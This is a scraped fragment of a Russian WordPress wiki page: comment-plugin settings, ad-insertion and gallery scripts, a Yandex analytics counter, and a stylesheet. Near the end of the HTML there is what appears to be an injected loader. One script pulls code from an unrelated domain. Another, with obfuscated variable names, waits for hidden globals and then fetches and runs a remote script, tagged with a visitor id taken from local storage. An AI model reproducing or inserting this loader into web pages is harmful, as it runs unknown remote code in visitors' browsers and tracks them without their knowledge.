\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn&#039;t send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can&#039;t follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":0,"enableFbShare":0,"facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":0,"googleAppID":"","cookiehash":"a669afe110850575a35910a55b1cd159","isLoadOnlyParentComments":0,"ahk":"^89c2qc-)if$fd)k$r=kp&kwn=eb)z2y","enableDropAnimation":1,"isNativeAjaxEnabled":0,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.2","wc_post_id":1667,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":1,"url":"https:\/\/faqusha.ru\/wikis\/wp-admin\/admin-ajax.php","uploader":1,"wmuVersion":"1.3.8","iconVideoAudio":"https:\/\/faqusha.ru\/wikis\/wp-content\/plugins\/wpdiscuz-media-uploader\/assets\/img\/file-icons\/video-audio-type.png","iconFile":"https:\/\/faqusha.ru\/wikis\/wp-content\/plugins\/wpdiscuz-media-uploader\/assets\/img\/file-icons\/file-type.png","wmuIsLightbox":1,"confirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b?","msgNotAllowedFiles":"\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u043a \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0442\u0438\u043f\u044b \u0444\u0430\u0439\u043b\u043e\u0432: ","msgMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432  5","msgMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 5MB","msgPostMaxSize":"Maximum post size is  100M","wmuLazyLoadImages":1,"confirm_approve":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f -  \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u043e?","confirm_unapprove":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f -  \u0441\u043a\u0440\u044b\u0442\u043e?","confirm_trash":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f -  \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443?","confirm_spam":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f -  \u0441\u043f\u0430\u043c?","confirm_blacklist":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a?","confirm_delete":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","please_fill":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","choose_post":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0435\u0433\u0438","closeTags":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433\u0438","enterURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL)","enterImageURL":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 (URL) \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0438","enterImageDescription":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","textdirection":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","toggleTextdirection":"\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435","dfw":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","strong":"\u0416\u0438\u0440\u043d\u044b\u0439","strongClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0436\u0438\u0440\u043d\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430","em":"\u041a\u0443\u0440\u0441\u0438\u0432","emClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u0443\u0440\u0441\u0438\u0432\u0430","link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","blockquoteClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0446\u0438\u0442\u0430\u0442\u044b","del":"\u0423\u0434\u0430\u043b\u0435\u043d\u043d\u044b\u0439 (\u043f\u0435\u0440\u0435\u0447\u0451\u0440\u043a\u043d\u0443\u0442\u044b\u0439) \u0442\u0435\u043a\u0441\u0442","delClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0443\u0434\u0430\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","ins":"\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","insClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430","image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","ul":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","ulClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","ol":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","olClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430","li":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441\u043f\u0438\u0441\u043a\u0430","liClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430 \u0441\u043f\u0438\u0441\u043a\u0430","code":"\u041a\u043e\u0434","codeClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u0433 \u043a\u043e\u0434\u0430","more":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u0433 \u00ab\u0414\u0430\u043b\u0435\u0435\u00bb"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-includes/js/quicktags.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/quicktags/wpdiscuz-quictags.js?ver=5.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/third-party/colorbox/jquery.colorbox.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/third-party/exif/exif.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/js/wmu-multiple.min.js?ver=1.3.8'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-widgets/assets/js/script.min.js?ver=1.3.1'></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://faqusha.ru/wikis/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">

	#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption {}
</style>
    
<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	
	/* START --- Gallery Lighbox Lite --- */
	
			
	// Fire!
	$('.gallery, .ghozylab-gallery').photobox('a:not(".icp_custom_link")',{
						autoplay: false,
						time: 5000,
						thumbs: true,
		}, callback);
	
    function callback(){
		
       console.log('image has been loaded');
	   
    }

});

/* END --- Gallery Lighbox Lite --- */

// ]]></script>

    
    <script>
b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
function ai_run_scripts(){ai_insert=function(a,c,h){var d=-1!=c.indexOf(":eq")?jQuery(c):document.querySelectorAll(c);Array.prototype.forEach.call(d,function(b,d){selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var e=document.createElement("div");e.innerHTML=h;var f=e.getElementsByClassName("ai-selector-counter")[0];null!=f&&(f.innerText=d+1);f=e.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=f){var k="";"before"==
a?k=ai_front.insertion_before:"after"==a?k=ai_front.insertion_after:"prepend"==a?k=ai_front.insertion_prepend:"append"==a?k=ai_front.insertion_append:"replace-content"==a?k=ai_front.insertion_replace_content:"replace-element"==a&&(k=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(f.innerText=k+" "+c+" ("+b.tagName.toLowerCase()+selector_string+")")}f=document.createRange().createContextualFragment(e.innerHTML);"before"==a?b.parentNode.insertBefore(f,b):"after"==
a?b.parentNode.insertBefore(f,b.nextSibling):"prepend"==a?b.insertBefore(f,b.firstChild):"append"==a?b.insertBefore(f,null):"replace-content"==a?b.innerHTML=e.innerHTML:"replace-element"==a&&(b.parentNode.insertBefore(f,b),b.parentNode.removeChild(b))})};
ai_insert_code=function(a){function c(a,b){return null==a?!1:a.classList?a.classList.contains(b):-1<(" "+a.className+" ").indexOf(" "+b+" ")}function h(a,b){null!=a&&(a.classList?a.classList.add(b):a.className+=" "+b)}function d(a,b){null!=a&&(a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var b=!1,g=c(a,"no-visibility-check")?!0:!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length);
a.getAttribute("data-block");if(g){b=a.getAttribute("data-code");g=a.getAttribute("data-insertion");var e=a.getAttribute("data-selector");if(null!=b)if(null!=g&&null!=e){if(-1!=e.indexOf(":eq")?jQuery(e).length:document.querySelectorAll(e).length)ai_insert(g,e,b64d(b)),d(a,"ai-viewports")}else b=document.createRange().createContextualFragment(b64d(b)),a.parentNode.insertBefore(b,a.nextSibling),d(a,"ai-viewports");b=!0;a=a.getElementsByClassName("ai-check-block");"undefined"!=typeof a[0]&&a[0].parentNode.removeChild(a[0])}else g=
a.previousElementSibling,c(g,"ai-debug-bar")&&c(g,"ai-debug-script")&&(d(g,"ai-debug-script"),h(g,"ai-debug-viewport-invisible")),d(a,"ai-viewports");return b}};
ai_insert_list_code=function(a){var c=document.getElementsByClassName(a)[0];if("undefined"!=typeof c){var h=ai_insert_code(c),d=c.closest("div.code-block");d&&(h||d.removeAttribute("data-ai"),d.classList.remove("ai-list-block"),d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position=""));c.classList.remove(a);h&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var c=document.getElementsByClassName(a)[0];"undefined"!=typeof c&&(ai_insert_code(c),c.classList.remove(a),ai_process_elements())};ai_insert_code_by_class=function(a){var c=document.getElementsByClassName(a)[0];"undefined"!=typeof c&&(ai_insert_code(c),c.classList.remove(a))};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery("div.ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery("div.ai-ip-data"))},5);ai_process_elements_active=!0}
function b64e(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,h){return String.fromCharCode("0x"+h)}))}function b64d(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
jQuery(function(a){function e(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))}function n(a){a=a.match(h);return null!=a&&1<a.length&&"string"===typeof a[1]&&0<a[1].length?a[1].toLowerCase():null}function k(a){try{var b=Date.parse(a);isNaN(b)&&(b=null)}catch(w){b=null}return b}Array.prototype.includes||(Array.prototype.includes=function(a){return!!~this.indexOf(a)});var h=/:\/\/(.[^/:]+)/i;ai_process_lists=function(b){b=
null==b?a("div.ai-list-data"):b.filter(".ai-list-data");if(b.length){b.removeClass("ai-list-data");var r=document.cookie.split(";");r.forEach(function(a,c){r[c]=a.trim()});var h=getAllUrlParams(window.location.search);if(null!=h.referrer)var m=h.referrer;else m=document.referrer,""!=m&&(m=n(m));if("undefined"!==typeof MobileDetect)var u=new MobileDetect(window.navigator.userAgent);b.each(function(){var b=a(this).closest("div.code-block"),c=!0,f=!1,d=a(this).attr("referer-list");
if("undefined"!=typeof d){d=e(d).split(",");var g=a(this).attr("referer-list-type");a.each(d,function(a,b){if(""==b)return!0;if("*"==b.charAt(0))if("*"==b.charAt(b.length-1)){if(b=b.substr(1,b.length-2),-1!=m.indexOf(b))return f=!0,!1}else{if(b=b.substr(1),m.substr(-b.length)==b)return f=!0,!1}else if("*"==b.charAt(b.length-1)){if(b=b.substr(0,b.length-1),0==m.indexOf(b))return f=!0,!1}else if("#"==b){if(""==m)return f=!0,!1}else if(b==m)return f=!0,!1});switch(g){case "B":f&&(c=!1);break;case "W":f||
(c=!1)}}d=a(this).attr("client-list");if("undefined"!=typeof d&&"undefined"!==typeof u)switch(d=e(d).split(","),g=a(this).attr("client-list-type"),a.each(d,function(a,b){if(""==b)return!0;if(u.is(b))return f=!0,!1}),g){case "B":f&&(c=!1);break;case "W":f||(c=!1)}if(c&&(d=a(this).attr("parameter-list"),"undefined"!=typeof d))switch(d=e(d).split(","),g=a(this).attr("parameter-list-type"),f=!1,a.each(d,function(a,b){if(-1!=b.indexOf("=")){if(-1!=r.indexOf(b))return f=!0,!1}else r.forEach(function(a){a=
a.split("=");if(b==a[0])return f=!0,!1})}),g){case "B":f&&(c=!1);break;case "W":f||(c=!1)}var l=a(this).prevAll(".ai-debug-bar.ai-debug-lists");d=""==m?"#":m;l.find(".ai-debug-name.ai-list-info").text(d).attr("title",window.navigator.userAgent);l.find(".ai-debug-name.ai-list-status").text(c?ai_front.visible:ai_front.hidden);d=!1;if(c){var h=a(this).attr("scheduling-start");l=a(this).attr("scheduling-end");var p=a(this).attr("scheduling-days");if("undefined"!=typeof h&&"undefined"!=typeof l&&"undefined"!=
typeof p){d=!0;var n=parseInt(a(this).attr("scheduling-fallback"));g=parseInt(a(this).attr("gmt"));var q=k(e(h))+g;l=k(e(l))+g;h=e(p).split(",");p=a(this).attr("scheduling-type");var t=(new Date).getTime()+g,v=new Date(t);g=v.getDay();0==g?g=6:g--;q=t>=q&&t<l&&h.includes(g.toString());switch(p){case "B":q=!q}q||(c=!1);p=v.toISOString().split(".")[0].replace("T"," ");l=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");l.find(".ai-debug-name.ai-scheduling-info").text(p+" "+g);l.find(".ai-debug-name.ai-scheduling-status").text(c?
ai_front.visible:ai_front.hidden);c||0==n||(l.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),l.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+n))}}a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});c?(b.css({visibility:""}),b.hasClass("ai-remove-position")&&b.css({position:""}),"undefined"!=typeof a(this).data("code")&&(c=e(a(this).data("code")),a(this).append(c),ai_process_element(this))):d&&!q&&0!=n?(b.css({visibility:""}),b.hasClass("ai-remove-position")&&
b.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(c=e(a(this).data("fallback-code")),a(this).append(c),ai_process_element(this)):a(this).hide(),c=b.attr("data-ai"),"undefined"!==typeof c&&!1!==c&&(c=a(this).attr("fallback-tracking"),"undefined"!==typeof c&&!1!==c&&b.attr("data-ai",c))):(a(this).hide(),b.removeAttr("data-ai").removeClass("ai-track"),b.find(".ai-debug-block").length?(b.css({visibility:""}).removeClass("ai-close"),
b.hasClass("ai-remove-position")&&b.css({position:""})):b.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");b.removeClass("ai-list-block")})}};a(document).ready(function(a){setTimeout(function(){ai_process_lists()},5)})});
function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery("div.ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery("div.ai-ip-data",a))},5)}
function getAllUrlParams(a){var e=a?a.split("?")[1]:window.location.search.slice(1);a={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var k=e[n].split("="),h=void 0,b=k[0].replace(/\[\d*\]/,function(a){h=a.slice(1,-1);return""});k="undefined"===typeof k[1]?"":k[1];b=b.toLowerCase();k=k.toLowerCase();a[b]?("string"===typeof a[b]&&(a[b]=[a[b]]),"undefined"===typeof h?a[b].push(k):a[b][h]=k):a[b]=k}}return a};
ai_run_767061203403 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('after', '.content-area', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_767061203403 (); else document.addEventListener ('DOMContentLoaded', ai_run_767061203403);}function ai_load_translations(){/* <![CDATA[ */
ai_front = {"wp_ai":"5.3.2+2.6.5","insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code"};
/* ]]> */}
function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&(b("https://faqusha.ru/wikis/wp-includes/js/jquery/jquery.js?ver=5.3.2",function(){b("https://faqusha.ru/wikis/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.3.2",null)}),ai_load_translations()),
30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>


<script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script>
<script type='text/javascript' data-cfasync='false'>
	let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);
</script>

<!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function() {
                try {
                    w.yaCounter16872706 = new Ya.Metrika({id:16872706,
                        webvisor:true,
                        clickmap:true,
                        trackLinks:true,
                        accurateTrackBounce:true});
                } catch(e) { }
            });

            var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
            s.type = "text/javascript";
            s.async = true;
            s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else { f(); }
        })(document, window, "yandex_metrika_callbacks");
    </script>
    <noscript><div><img src="//mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz-media-uploader/assets/css/wmu-frontend.css?ver=1.3.8
body_size: 1507
content:
#wpcomm{height:auto; /*padding:5px 1px;*/}
#wpcomm .wmu-add input[type="file"]{visibility:hidden;display:none;}
#wpcomm .wmu-tabs{width:100%; padding:3px 0px 5px 0px; margin:10px 0px 0px 0px;  border-top: 1px dotted #dddddd; text-align:left; }

#cboxCurrent {bottom: 0;font-size: 15px;}

#wpcomm .wmu-tabs .wmu-add{background:#eeeeee; border:1px solid #cccccc; margin:0px 2px; color:#aaaaaa;cursor:pointer;}
#wpcomm .wmu-tabs .wmu-add .wmu-add-icon {display:inline-block;height:45px;width:65px;line-height:42px;text-align:center;}
#wpcomm .wmu-tabs .wmu-add.wmu-image-tab .wmu-add-icon {display:inline-block;height:45px;width:65px;line-height:42px;text-align:center;}
#wpcomm .wmu-multi-file.wmu-tabs .wmu-preview-image{vertical-align: top;}

#wpcomm .wmu-image-tab .wmu-add .wmu-add-icon {background: url('../img/image-16.png') center no-repeat;}
#wpcomm .wmu-video-tab .wmu-add .wmu-add-icon {background: url('../img/video-16.png') center no-repeat;}
#wpcomm .wmu-file-tab .wmu-add .wmu-add-icon {background: url('../img/file-16.png') center no-repeat;}

#wpcomm .wmu-preview{margin:0px 3px; cursor:pointer;}

#wpcomm .wmu-tabs .wmu-preview-remove {position:relative;}
#wpcomm .wmu-tabs .wmu-preview-remove img{max-height:45px;}
#wpcomm .wmu-tabs .wmu-preview-remove .wmu-delete{line-height:45px; position: absolute; display:none; top:0px; left:0px; width:100%; z-index:100; background: url('../img/delete.png') center no-repeat #eeeeee; opacity:0.8;}
#wpcomm .wmu-tabs .wmu-preview-remove:hover .wmu-delete{display:block; z-index:100;}

#wpcomm .wmu-video-tab .wmu-preview-video.wmu-show{display:inline-block; margin:0px 5px 10px 5px; padding:0px 0px 5px 0px; border:none; border-bottom:1px dotted #dddddd;}
#wpcomm .wmu-video-tab .wmu-add .wmu-add-icon {display:inline-block;height:35px;width:35px;line-height:32px;text-align:center;}
#wpcomm .wmu-video-tab .wmu-preview-remove {line-height:22px; position:relative; margin-top:5px;}
#wpcomm .wmu-video-tab .wmu-preview-remove img{max-height:25px; float:left; margin:0px 5px 0px 0px;}
#wpcomm .wmu-video-tab .wmu-preview-remove .wmu-delete{line-height:25px; clear:both!important; background-position:right; opacity:0.6;}
#wpcomm .wmu-video-tab .wmu-preview-remove .wmu-file-name{display:inline-block; clear:left; font-size:13px; line-height:16px; margin-right:20px;}

